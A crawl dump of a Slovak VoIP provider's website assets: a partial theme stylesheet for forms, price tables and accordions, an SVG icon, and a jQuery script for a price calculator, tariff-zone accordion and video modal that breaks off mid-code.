    overflow: hidden !important;
  }


#okto-modal .mejs-container, #okto-modal video{
    max-height: 370px !important;
}


#co-je-voip{
    padding-top: 60px;
}

@media only screen and (min-width: 768px){
    #co-je-voip{
        padding-top: 100px;
    }
}

#servicesSection > .vc_column_container > .vc_column-inner{
    padding: 60px 0;
}

@media only screen and (min-width: 768px){
    #servicesSection > .vc_column_container > .vc_column-inner{
        padding: 100px 0;
    }
}

#servicesSection h3{
    margin-bottom: 40px;
}

#servicesSection .separator{
    margin: 50px 0;
}

#servicesSection .bottomTexts{
    text-align: center;
    color: #999999;;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.5;
    margin-bottom: 0;
    padding: 0 15px;
}

#servicesSection .bottomTexts strong{
    text-align: center;
    color: #ffffff;
    font-size: 20px;
    font-weight: 700;
    line-height: 1.5;
}

@media only screen and (min-width: 768px){
    #servicesSection .bottomTexts{
        font-size: 24px;
    }
    
    #servicesSection .bottomTexts strong{

        font-size: 24px;

    }
}


#servicesSection .bottomTexts a{
    color: #ec722b;
    font-weight: 700;
    text-decoration: none;
    white-space: nowrap;
}

#servicesSection .bottomTexts a:hover{
    color: #ec722b;
    text-decoration: none;
}

#servicesSection .bottomTexts i{
    font-size: 20px;
}

#servicesSection .bottomTexts p{
    margin-bottom: 0;
}

.bestServicesWrapper{
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    margin: -15px;
    padding: 0;
}

.bestServicesWrapper .serviceCard {
    margin: 15px;
    -webkit-box-flex: 1;
    flex: 1 0 calc(100% - 30px);
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: space-between;
    text-align: center;
    transition: background-color .2s ease;
    padding: 30px 50px;
}

.bestServicesWrapper .serviceCard:hover{
    background-color: #3b3b3b;
    text-decoration: none;
}


@media only screen and (min-width: 600px) {
    .bestServicesWrapper .serviceCard{
        -webkit-box-flex: 1;
        flex: 0 0 calc(50% - 30px);
    }
}

@media only screen and (min-width: 992px) {
    .bestServicesWrapper .serviceCard{
        -webkit-box-flex: 1;
        flex: 1 0 calc(25% - 30px);
    }
}

.bestServicesWrapper .serviceCard  .img-wrapper img{
    display: initial;
    margin-bottom: 30px;
}

.bestServicesWrapper .serviceCard h3{
    margin-bottom: 40px;
    font-size: 20px;
    line-height: 1.3;
    font-weight: 700;
}

@media only screen and (min-width: 768px){
    .bestServicesWrapper .serviceCard h3{
        font-size: 24px;
    }
}


.bestServicesWrapper .serviceCard .btn-wrapper .title{
    color: #999999;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
}

.bestServicesWrapper .serviceCard .btn-wrapper i{
    margin-left: 10px;
    font-size: 16px;
    vertical-align: middle;
}


#voipMainSection .voipCard, .voipMain .voipCard{
    text-align: center;
    margin-bottom: 40px;
}


#voipMainSection .voipCard .wpb_single_image, .voipMain .voipCard .wpb_single_image{
    margin-bottom: 32px;

}

#voipMainSection .voipCard img, .voipMain .voipCard img{
    margin: 0;
}

#voipMainSection .voipCard h3, .voipMain .voipCard h3{
    font-weight: 700;
    margin-bottom: 25px;

}

#voipMainSection .voipCard .wpb_text_column, .voipMain .voipCard .wpb_text_column{
    margin-bottom: 0;
}

@media only screen and (min-width: 768px){
    #voipMainSection .voipCard, .voipMain .voipCard{
        text-align: center;
        margin-bottom: 80px;
    }

    #voipMainSection .voipCard .wpb_single_image, .voipMain .voipCard .wpb_single_image{
        min-height: 90px;
    }
    #voipMainSection .voipCard h3, .voipMain .voipCard h3{
        min-height: 62px;
    }
}

#vyhody-voip.pozadie{
    background-repeat: repeat-x !important;
    background-size: contain;
}

@media only screen and (min-width: 768px){
    #vyhody-voip .sectionHeading{
        padding-bottom: 60px;
        padding-top: 40px;
    }
}

@media only screen and (max-width: 767px){
    .vyskusat{
        margin-bottom: 100px;
    }
}

/* slider */

#myCarousel .slide-pic{
    opacity: 1;
}

#myCarousel .slide-title{
    color: #000000;
    font-weight: 700;
    font-size: 18px;
}

#myCarousel .slide-title span{
    color: #999999;
    font-weight: 400;
}

#myCarousel p{
    margin-bottom: 0;
}


#myCarousel .carousel-indicators li, #myCarousel .carousel-indicators li.active{
    margin: 0 5px;
    cursor: default;
} 

#myCarousel .carousel-control{
    width: 5%;
}

#myCarousel .carousel-control .glyphicon-chevron-right{
    right: 5px;
}

#myCarousel .carousel-control .glyphicon-chevron-left{
    left: 5px;
}

@media only screen and (min-width: 768px){
    #myCarousel .carousel-control .glyphicon-chevron-right{
        right: 0;
    }
    
    #myCarousel .carousel-control .glyphicon-chevron-left{
        left: 0;
    }
}

@media only screen and (max-width: 767px){
    #myCarousel .slide-content{
        padding: 0 30px 60px 30px;
    }

    #myCarousel .carousel-indicators{
        bottom: 50px;
    }
}

/* contactpage */

#contactSection .contactTexts a{
    color: #767676;
}

#contactSection .contactTexts a:last-child{
    color: #999999;
}

#contactSection .contactTexts:not(.tech){
    margin-bottom: 40px;
}

#contactSection .contactTexts.tech{
    margin-bottom: 0;
}

#contactSection .leftColumn .separator{
    margin: 30px 0;
}

#contactSection .leftColumn .ibtn{
    margin-bottom: 60px;
}

#contactSection .rightColumn > .vc_column-inner > .wpb_wrapper{
    padding: 20px;
    box-shadow: 0 10px 30px rgba(37, 37, 37, 0.15);
    background-color: #ffffff;
    position: relative;
    z-index: 5;
}

@media only screen and (min-width: 768px){
    #contactSection .rightColumn > .vc_column-inner > .wpb_wrapper{
        padding: 50px;
    }
}

#contactSection .wpcf7 .form-row{
    display: flex;
    flex-wrap: wrap;
}

#contactSection .wpcf7 .left-column, #contactSection .wpcf7 .right-column, #contactSection .wpcf7 .one-column{
    width: 100%;
}

#contactSection .wpcf7 .left-column, #contactSection .wpcf7 .right-column{
    flex-basis: 100%;
}

@media only screen and (min-width: 992px){
    #contactSection .wpcf7 .left-column{
        margin-right: 15px;
    }
    
    #contactSection .wpcf7 .right-column{
        margin-left: 15px;
    }
    #contactSection .wpcf7 .left-column, #contactSection .wpcf7 .right-column{
        flex-basis: initial;
    }
    #contactSection .wpcf7 .form-row{
        flex-wrap: nowrap;
    }
}

#contactSection .wpcf7 .separator{
    margin: 30px 0;
}


#contactSection .wpcf7 label, #contactSection .wpcf7 .label{
    margin: 18px 0 10px 0;
    display: block;
    color: #252525;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.6px;
    text-transform: uppercase;
}

#contactSection .wpcf7 .form-input{
    color: #767676;
}


#contactSection .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label{
    cursor: pointer;
    font-size: 16px;
    line-height: 20px;
    text-transform: initial;
    font-weight: 400;
}


/* custom checkbox styling */

#contactSection .wpcf7  .wpcf7-list-item {
    margin: 0;
}


#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"] {
  vertical-align: baseline;
  box-shadow: none;
  width: auto;
  height: auto;
  margin: 0 16px 0 0;
  position: relative;
  visibility: hidden;

}

#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"] + span {
  vertical-align: top;
}

#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"] + span:before {
  display: block;
  position: absolute;
  content: "";
  border: 1px solid #cccccc;
  border-radius: 3px;
  height: 20px;
  width: 20px;
  top: 0px;
  background: #ffffff;
}

#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"] + span:after {
  display: block;
  position: absolute;
  font-family: "fontawesome";
  content: "\f00c";
  border: 1px solid #EC722B;
  border-radius: 3px;
  height: 20px;
  width: 20px;
  top: 0px;
  left: 0px;
  visibility: hidden;
  font-size: 12px;
  font-weight: 400;
  line-height: 20px;
  background: #EC722B;
  color: #ffffff;
  text-align: center;
}

#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"]:checked + span:before {
  background: transparent;
}

#contactSection .wpcf7 .wpcf7-form .wpcf7-acceptance input[type="checkbox"]:checked + span:after {
  visibility: visible;
}


/* radio */

/* reset current styles */
#contactSection .wpcf7 .wpcf7-form input[type=radio]+span{
    width: auto;
    height: auto;
    position: static;
    background: none;
    padding: 0;
    font-size: 16px;
    line-height: 20px;
    text-transform: initial;
    font-weight: 400;
    color: #767676;
    vertical-align: top;
}

#contactSection .wpcf7 .wpcf7-form .wpcf7-radio span{
    position: relative;
    background: none;
    padding: 0;
    font-size: 16px;
    line-height: 20px;
}

#contactSection .wpcf7 .wpcf7-form input[type=radio]{
    width: auto;
    height: auto;
    margin: 0;
}

/* add new styles */

#contactSection .wpcf7-form .wpcf7-radio label {
    position: relative;
    cursor: pointer;
    margin: 0 0 10px 0;
  }
  
  #contactSection .wpcf7-form .wpcf7-radio input[type=radio] {
      position: relative;
    visibility: hidden;
  }
  
  .wpcf7-form .wpcf7-radio input[type=radio] + span {
  /*   border: 3px solid red;  */
  margin-left: 16px;
  }
  
  #contactSection  .wpcf7-form .wpcf7-radio input[type=radio] + span:before {
    display: block;
    position: absolute;
    content: '';
    border-radius: 100%;
    height: 20px;
    width: 20px;
    top: 0;
    left: 0;
    border: 2px solid #58AD40;
  }
  
  #contactSection .wpcf7-form .wpcf7-radio input[type=radio] + span:after {
      display: block;
      position: absolute;
      content: '';
      border-radius: 100%;
      height: 10px;
      width: 10px;
      top: 5px;
      left: 5px;
      visibility: hidden;
  }
  
  #contactSection .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {
      background: transparent;
  /*     border-color: red; */
  }
  
  #contactSection .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {
     background: #58AD40;
     visibility: visible;
  }

  /* links */

  #mapSection .wpb_gmaps_widget{
    padding-bottom: 60px;
}

  #mapSection h2, #mapSection .navigateLink .ibtn{
    margin-bottom: 20px;
}

  @media only screen and (min-width: 768px){
    #mapSection .navigateLink .ibtn{
        justify-content: flex-end;
    }

    #mapSection h2, #mapSection .navigateLink .ibtn{
        margin-bottom: 50px;
    }

    #mapSection .wpb_gmaps_widget{
        padding-bottom: 140px;
    }
    
  }

  @media only screen and (min-width: 768px){
    #mapSection >.vc_column_container>.vc_column-inner{
        padding-top: 100px;
    }
    
  }

  @media only screen and (max-width: 767px){
      #mapSection .embed-responsive-16by9{
          padding-bottom: 150%;
      }
  }



  /* pripadove studie */

  @media only screen and (min-width: 768px){
    main.main-content.pripadova-studia .primary .typography .pageContent p{
        color: #252525;
        font-size: 22px;
        font-weight: 400;
        line-height: 36px;
      }
    
  }

/* case studies homepage */


.hp_caseStudiesWrapper{
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    /*margin: -15px;*/
    padding: 36px 0;
}

.hp_caseStudiesWrapper .caseStudy {
    margin: 15px;
    -webkit-box-flex: 1;
    flex: 1 0 calc(100% - 30px);
    position: relative;

}

@media only screen and (min-width: 600px) {
    .hp_caseStudiesWrapper .caseStudy {
        -webkit-box-flex: 1;
        flex: 0 0 calc(50% - 30px);
    }
}

@media only screen and (min-width: 992px) {
    .hp_caseStudiesWrapper .caseStudy{
        -webkit-box-flex: 1;
        flex: 1 0 calc(25% - 30px);
     }
}

/*styling */

.caseStudyWrapperHP{
    padding: 60px 0 0 0;
}

@media only screen and (min-width: 768px){
    .caseStudyWrapperHP{
        padding: 100px 0 50px 0;
    }
}


.hp_caseStudiesWrapper .caseStudy{
    box-shadow: 0 10px 30px rgba(37, 37, 37, 0.15);
    background-color: #ffffff;
    padding: 30px 20px;
    display: flex;
    align-items: center;
    flex-direction: column;
    position: relative;
}

@media only screen and (min-width: 768px){
    .hp_caseStudiesWrapper .caseStudy{
        padding: 50px;
    }
}

.hp_caseStudiesWrapper .caseStudy img.csImg{
    margin-bottom: 35px;
}

.hp_caseStudiesWrapper .caseStudy h3.csTitle{
    margin-bottom: 25px;
    font-size: 24px !important;
    font-weight: 700 !important;
    color: #000000;
}

@media only screen and (min-width: 768px){
    .hp_caseStudiesWrapper .caseStudy h3.csTitle{
        font-size: 30px !important;
    }
}

.hp_caseStudiesWrapper .caseStudy .csContent{
    margin-bottom: 50px;
    color: #767676;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
}

.hp_caseStudiesWrapper .caseStudy .csButton{
    margin-bottom: 0;
    padding: 15px 30px;
    border: 2px solid #EC722B;
    border-radius: 30px;
    color: #252525;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.65px;
    text-transform: uppercase;
    text-decoration: none;
    transition: all .3s ease;
}

.hp_caseStudiesWrapper .caseStudy .csButton:hover{
    text-decoration: none;
    background: #EC722B;
    color: #ffffff;
}

@media only screen and (min-width: 992px){
    .hp_caseStudiesWrapper .caseStudy:nth-child(2){
        top: 30px;
    }
}


/* other casestudies widget */



.other_caseStudiesWrapper{
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    margin: -15px;
    padding: 0;
}

.other_caseStudiesWrapper .caseStudy {
    margin: 15px;
    -webkit-box-flex: 1;
    flex: 1 0 calc(100% - 30px);
    position: relative;

}

@media only screen and (min-width: 600px) {
    .other_caseStudiesWrapper .caseStudy {
        -webkit-box-flex: 1;
        flex: 0 0 calc(50% - 30px);
    }
}

/*styling */

.other_caseStudiesWrapper .caseStudy{
    background-color: rgba(255,255,255,.1);
    padding: 30px 20px;
    display: flex;
    align-items: center;
    flex-direction: column;
    position: relative;
}

@media only screen and (min-width: 768px){
    .other_caseStudiesWrapper .caseStudy{
        padding: 50px 60px;
    }
}

.other_caseStudiesWrapper .caseStudy h3.csTitle{
    margin-bottom: 25px;
    font-size: 24px !important;
    font-weight: 700 !important;
    color: #ffffff;
}

@media only screen and (min-width: 768px){
    .other_caseStudiesWrapper .caseStudy h3.csTitle{
        font-size: 30px !important;
    }
}

.other_caseStudiesWrapper .caseStudy .csContent{
    margin-bottom: 25px;
    color: #999999;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
    text-align: center;
}

.other_caseStudiesWrapper .caseStudy .csButton{
    margin-bottom: 0;
    padding: 15px 30px;
    border: 2px solid #EC722B;
    border-radius: 30px;
    color: #ffffff;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.65px;
    text-transform: uppercase;
    text-decoration: none;
    transition: all .3s ease;
}

.other_caseStudiesWrapper .caseStudy .csButton:hover{
    text-decoration: none;
    background: #EC722B;
    color: #ffffff;
}


.otherCaseStudyFullWrapper{
    padding: 60px 0 250px 0;
}

@media only screen and (min-width: 768px){
    .otherCaseStudyFullWrapper{
        padding: 115px 0 300px 0;
    }
}

/* accordion */

.vc_tta-container{
    padding-bottom: 34px;
}

.vc_tta-container h2{
    text-align: center;
    color: #000000;
    font-size: 28px;
    font-weight: 700;
}

@media only screen and (min-width: 768px){
    .vc_tta-container h2{

        font-size: 36px;
    }
}


.vc_tta-panel .vc_tta-panel-body{
    padding: 30px;
    background-color: #F6F6F6;
    overflow: hidden;
    /*transition: max-height 0.2s ease-out;*/
}



.vc_tta-panel.vc_active .vc_tta-panel-body{
    display: block;
}

.vc_tta-panel:not(.vc_active) .vc_tta-panel-body{
    display: none;
}

.vc_tta-panels-container{
    box-shadow: 0 10px 20px rgba(37, 37, 37, 0.1);
    background-color: #ffffff;
}

.vc_tta-panel-heading a{
    padding: 30px 50px 30px 30px;
    text-decoration: none !important;
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}

@media only screen and (min-width: 768px){

    .vc_tta-panel .vc_tta-panel-body{
        padding: 30px 50px 50px 100px;
    }

    .vc_tta-panel-heading a{
        padding: 30px 70px 30px 50px;
    }

}

.vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:not(:last-child){

    border-bottom: 1px solid #EBEBEB
}

.vc_tta-panel-heading h4{
    margin-bottom: 0 !important;

}

.vc_tta-panel-heading .vc_tta-title-text{
    color: #252525;
    font-size: 22px;
    font-weight: 700;
    line-height: 35px;
}

@media only screen and (min-width: 768px){
    .vc_tta-panel-heading .vc_tta-title-text{
        color: #252525;
        font-size: 24px;
        font-weight: 700;
        line-height: 32px;
    }
}

.vc_tta-panel.vc_active .vc_tta-panel-heading{
    background-color: #F6F6F6;
}

.vc_tta-panel-heading a i:first-child{
    margin-right: 10px;
    color: #ec722b;
    font-size: 24px;
    line-height: 35px;;
}

.vc_tta-panel-heading .vc_tta-icon{
    min-width: 40px;
}

.vc_tta-panel-heading a i:last-child{
    /*margin-left: 24px;*/
    line-height: 35px;;
    /*float: right;*/
    color: #ec722b;
    /*vertical-align: middle;*/
    position: absolute;
    right: 30px;
    top: 30px;
}

@media only screen and (min-width: 768px){
    .vc_tta-panel-heading a i:last-child{
        right: 50px;
    }
}

.vc_tta-panel.vc_active .vc_tta-panel-heading a i:last-child{
    top: 25px;
}

.vc_tta-panel.vc_active .vc_tta-panel-heading a i:last-child::before{
    content: url("../images/close.svg")
}

.vc_tta-panel:not(.vc_active) .vc_tta-panel-heading a i:last-child::before{
    content: url("../images/open.svg")
}


/* page */

#firemni-klienti .sectionHeading, #individualni-klienti .sectionHeading{
    padding-bottom: 60px;
}

@media only screen and (min-width: 768px){
    #firemni-klienti .sectionHeading, #individualni-klienti .sectionHeading{
        padding-bottom: 100px;
    }
    
}

@media only screen and (min-width: 768px){
    .widget-best {
        padding-top: 150px;
    }
}


/* CENNIK */

.priceTableWrapper{
    box-shadow: 0 10px 20px rgba(37, 37, 37, 0.1);
    background-color: #ffffff;
    padding: 30px 20px;
}

@media only screen and (min-width: 768px){
    .priceTableWrapper{
        padding: 50px;
    }
}

.priceTableWrapper .table-responsive:not(:last-child) .priceTable{
    margin-bottom: 50px;
}

.priceTableWrapper .table-responsive:last-child .priceTable{
    margin-bottom: 0;
}

.priceTable strong{
    color: #252525;
}

.priceTable tbody{
    border: none;
}

.priceTable tbody tr, .priceTable tbody tr:last-child{
    border-bottom: 1px solid #EBEBEB;
}

.priceTable thead tr{
    border-bottom: 1px solid #CCCCCC;
}

.priceTable thead th{
    padding: 10px 20px;
    background: none;
    color: #252525;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.65px;
    text-transform: uppercase;
}

.priceTable tbody td{
    padding: 15px 20px;
    color: #767676;
    font-size: 16px;
    font-weight: 400;
    line-height: 28px;
}

@media only screen and (max-width: 600px){
    .priceTable tbody td, .priceTableResult tbody td{
        padding: 15px 20px !important;
        display: inline-block;
        width: 100%;
    }

    .priceTable thead tr{
        display: block;
    }

    .priceTable thead th:nth-child(2){
        display: none;
    }

    .priceTable .txt-r, .priceTableResult .txt-r{
        text-align: left;
    }
}

.priceTable caption{
    color: #ec722b;
    font-size: 18px;
    font-weight: 700;
    line-height: 30px;
    text-transform: uppercase;
    margin-bottom: 20px;
    padding: 0;
}

.priceTableWrapper.businessClients .priceTable tr.active{
    box-shadow: inset 0px 0.5px 0px 2px #58AD40;
    border-radius: 3px;
    border: none;
}

.priceTableWrapper.businessClients .priceTable tr td, .priceTableWrapper.businessClients .priceTable tr.active td{
    border: none;
}

.priceTableWrapper.businessClients .priceTable tr.active td:first-child{
    font-weight: 700;
    color: #252525;
}

.priceTableResult{
    box-shadow: 0 10px 20px rgba(37, 37, 37, 0.1);
}

.priceTableResult td{
    background: #F6F6F6;
    padding: 30px 20px;
}

@media only screen and (min-width: 768px){
    .priceTableResult td{
        padding: 50px;
    }
}

.priceTableResult tbody{
    border: none;
}

.priceTableResult .resultPriceText{
    color: #252525;
    font-size: 24px;
    font-weight: 700;
    line-height: 32px;
}

.priceTableResult .resultPrice{
    line-height: 30px;
    color: #58ad40;
    font-size: 24px;
    font-weight: 700;
}

.priceTableResult .resultPriceType{
    color: #767676;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
}



.priceTableBusinessClientsWrapper, .priceTableIndividualClientsWrapper{
    padding-bottom: 60px;
}

.priceTableBusinessClientsWrapper .sectionHeading{
    padding-bottom: 40px;
}

.priceTableIndividualClientsWrapper .sectionHeading{
    padding-top: 60px;
    padding-bottom: 40px;
}


@media only screen and (min-width: 768px){

    .priceTableBusinessClientsWrapper .sectionHeading{
        padding-bottom: 50px;
    }

    .priceTableIndividualClientsWrapper .sectionHeading{
        padding-bottom: 50px;
    }

    .priceTableBusinessClientsWrapper, .priceTableIndividualClientsWrapper{
        padding-bottom: 100px;
    }
}

.sectionHeading .btn-icon, .sectionHeading svg{
    margin-bottom: 0 !important;
    vertical-align: top;
    margin-right: 10px;
    display: inline-block;
}

.sectionBtn{
    margin-bottom: 0;
    padding: 15px 30px;
    border: 2px solid #EC722B;
    border-radius: 30px;
    color: #252525;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.65px;
    text-transform: uppercase;
    text-decoration: none;
    transition: all .3s ease;
    display: inline-block;
}

.sectionBtn:hover{
    text-decoration: none;
    background: #EC722B;
    color: #ffffff;
}

.sectionBtn:hover .btn-icon, .sectionBtn:hover svg .a{
    fill: #ffffff;
}


/* tarifné pásma */

.priceTable .tzCountries{
    color: #999999;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    background-color: rgba(236, 114, 43, 0.1);
}

.priceTableWrapper.tariffZones .priceTable tr.active{
    background-color: rgba(236, 114, 43, 0.1);
    border-bottom: 1px solid rgba(236,114,43,0.06);
}

.priceTableWrapper.tariffZones .priceTable tr.active td:first-child{
    font-weight: 700;
    color: #252525;
}

.priceTableWrapper.tariffZones .priceTable tr.accContent{
    display: none;
}

.priceTableWrapper.tariffZones .priceTable tr.accContent td{
    padding-top: 0;
}

.priceTableWrapper.tariffZones .priceTable tr.accTrigger{
    transition: background-color .2s ease;
    cursor: pointer;
}

.priceTableTariffZonesWrapper{
    padding-bottom: 240px;
}

@media only screen and (min-width: 768px){
    .priceTableTariffZonesWrapper{
        padding-bottom: 310px;
    }
}








--- FILE ---
content_type: image/svg+xml
request_url: https://optimalcall.com/wp-content/uploads/2020/04/firm-1.svg
body_size: 4524
content:
<svg xmlns="http://www.w3.org/2000/svg" width="60.001" height="60.001" viewBox="0 0 60.001 60.001"><g transform="translate(-419.999 -1139.999)"><path d="M425,1160.945V1176c0,2.1.9,3,2,3h4c1.105,0,2-.9,2-3v-15.055" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" fill-rule="evenodd"/><line y2="11.979" transform="translate(428.999 1167)" stroke-width="2" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" fill="none"/><path d="M435.691,1156.054a8.146,8.146,0,0,0-4.723-1.494v-.436c1.146-.608,1.538-1.888,1.538-3.372a3.606,3.606,0,0,0-3.44-3.752h-.134a3.606,3.606,0,0,0-3.44,3.752c0,1.484.393,2.764,1.539,3.372v.436c-4.5.321-6.032,2.115-6.032,4.478v4.724c0,2.681,2.666,3.238,3.281,3.238H425" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" fill-rule="evenodd"/><path d="M467,1160.945V1176c0,2.1.9,3,2,3h4c1.1,0,2-.9,2-3v-15.055" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" fill-rule="evenodd"/><line y2="11.979" transform="translate(471 1167)" stroke-width="2" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" fill="none"/><path d="M475,1167h.719c.614,0,3.281-.557,3.281-3.238v-4.724c0-2.363-1.535-4.157-6.032-4.478v-.436c1.146-.608,1.539-1.888,1.539-3.372a3.607,3.607,0,0,0-3.441-3.752h-.133a3.606,3.606,0,0,0-3.44,3.752c0,1.484.392,2.764,1.538,3.372v.436a8.266,8.266,0,0,0-4.665,1.446" fill="none" stroke="#f9d4bf" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" fill-rule="evenodd"/><path d="M443.081,1163.7c-1.082,19.75.919,32.383.919,32.383a3,3,0,0,0,3,2.917h6a3,3,0,0,0,3-2.917s2-13.05.919-32.383" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" fill-rule="evenodd"/><path d="M447.6,1155.094c-7.113.528-9.989,3.469-10.255,7.156-.428,5.917,0,13.75,4.542,13.75h.774" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" fill-rule="evenodd"/><path d="M457.437,1176h.674c4.721,0,4.971-7.333,4.543-13.75-.252-3.772-3.065-6.648-10.255-7.16" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" fill-rule="evenodd"/><line y2="19" transform="translate(449.999 1180)" stroke-width="2" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" fill="none"/><path d="M452.387,1155.119a6.553,6.553,0,0,1-1.732.881,1.614,1.614,0,0,0-.6-.125,1.451,1.451,0,0,0-.568.125,4.028,4.028,0,0,1-1.881-.882l1.557,3.882-1.666,8.5,2.5,3.333,2.5-3.333-1.667-8.5Z" fill="#ec722b" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M437.932,1172a9.258,9.258,0,0,1,4.828,0" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><line x2="14.47" transform="translate(442.765 1174)" stroke-width="2" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" fill="none"/><path d="M443.99,1196c-.048-1.322,6.009-1.376,6.009,0" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M456,1196c.048-1.322-6.009-1.376-6.009,0" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M457.214,1172a9.852,9.852,0,0,1,4.983,0" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M455.192,1147.291a4.371,4.371,0,0,0,.4-1.3,4.152,4.152,0,0,0-2.913-4.486c-.734-.261-3.72-1.293-4.352.634-.22-.822-.683-.679-1.055-.511-1.943.873-3.334,2.248-2.75,4.664.077.316.332.348.6,1.051-.185.186-.556.469-.556.9,0,.655.166,1.98.91,2.355a13.019,13.019,0,0,0,1.12,3.688,5.815,5.815,0,0,0,2.9,1.709,1.451,1.451,0,0,1,.568-.125,1.614,1.614,0,0,1,.6.125,7.508,7.508,0,0,0,2.752-1.709,13.051,13.051,0,0,0,1.117-3.688c.747-.406.911-1.7.911-2.355,0-.431-.372-.714-.557-.9C454.924,1147.1,455.192,1147.291,455.192,1147.291Z" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><path d="M444.845,1146.778c-.06-1.1,1.867-1.729,2.4-1.7-.187.65.752,1.17,1.927,1.3,2.325.248,6.474-1.427,6.158.516" fill="none" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/><line x2="0.091" transform="translate(448.34 1149.34)" stroke-width="2" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" fill="none"/><line x2="0.092" transform="translate(451.62 1149.34)" stroke-width="2" stroke="#ec722b" stroke-linecap="round" stroke-linejoin="round" fill="none"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://optimalcall.com/wp-content/themes/optimalcall/dist/js/wp-hacks.js?ver=2017
body_size: 5157
content:
(function ($) {
    $(document).ready(function () {

        var suma = 0;
        var suma1 = 0;
        var suma2 = 0;
        var suma3 = 0;

        var $items = $('.choices tr.optimal-choices');
        $items.on('click', function () {

            $items.removeClass('active');
            $(this).addClass('active');
            rataj();

        });

        var $items2 = $('.choices-3 tr.optimal-choices');
        $items2.on('click', function () {
            $items2.removeClass('active');
            $(this).addClass('active');
            rataj();
        });

        $('.choices-2 tr.optimal-choices').on('click', function () {

            var $el = $(this),
                $val = $el.data('val'),
                $clActive = 'active';

            if ($el.hasClass($clActive) == false) {
                $el.addClass($clActive);
            } else {
                $el.removeClass($clActive);
            }

            rataj();
        });

        function rataj() {

            if ($('.rataj-1 tr.active').hasClass('active')) {
                suma1 = parseInt($('.rataj-1').find('tr.active').data('val'));
            } else {
                suma1 = 0;
            }

            if ($('.rataj-2 tr.active').hasClass('active')) {

                var arr = document.querySelectorAll('.rataj-2 tr.active');

                suma2 = 0;

                for (let i = 0; i < arr.length; i++) {
                    suma2 += parseInt(arr[i].getAttribute('data-val'));
                }



            } else {
                suma2 = 0;
            }

            if ($('.rataj-3 tr.active').hasClass('active')) {
                suma3 = parseInt($('.rataj-3').find('tr.active').data('val'));
            } else {
                suma3 = 0;
            }

            suma = suma1 + suma2 + suma3;
            $('#vysledok').text(suma + ',00 € ');
        }

        $(".tooltip").tooltipster();

    });
})(jQuery)


/* tarifne zony accordion */

function hideTr(tr) {
    tr.find('td').wrapInner('<div style="display: block;" />').parent().find('td > div').slideUp('fast', function () {
        tr.hide();
        var $set = jQuery(this);
        $set.replaceWith($set.contents());
    });
}

function showTr(tr) {
    tr.show()
    tr.find('td').wrapInner('<div style="display: none;" />').parent().find('td > div').slideDown('fast', function () {
        var $set = jQuery(this);
        $set.replaceWith($set.contents());
    });
}

jQuery(document).ready(function ($) {

    $('.accTrigger').on('click', function () {

        $(this).toggleClass('active');

        var element = $(this).next();
        if (element.hasClass('open')) {
            element.removeClass('open');
            hideTr(element);

        }
        else {
            element.addClass('open');
            showTr(element);
        }
    });

});


/* video modal script */


document.addEventListener('DOMContentLoaded', function () {

    function copyModalContent() {
        var originalContent = document.querySelector('#video-modal-content .modalContent .wpb_wrapper');
        var modalContent = document.querySelector("#okto-modal .okto-modal-content");
        modalContent.innerHTML = originalContent.innerHTML;
    }

    function removeClass(element, eClass) {
        if (element.classList.contains(eClass)) {
            element.classList.remove(eClass);
        }
    }

    function addClass(element, eClass) {
        if (!element.classList.contains(eClass)) {
            element.classList.add(eClass);
        }
    }

    function playVideo() {

        document.querySelector("#okto-modal video").play();

    }

    function stopVideo() {

        document.querySelector("#okto-modal video").pause();
        document.querySelector("#okto-modal video").currentTime = 0;
    }

    var modalOverlay = document.querySelector("#okto-modal-overlay");
    var modal = document.querySelector("#okto-modal");
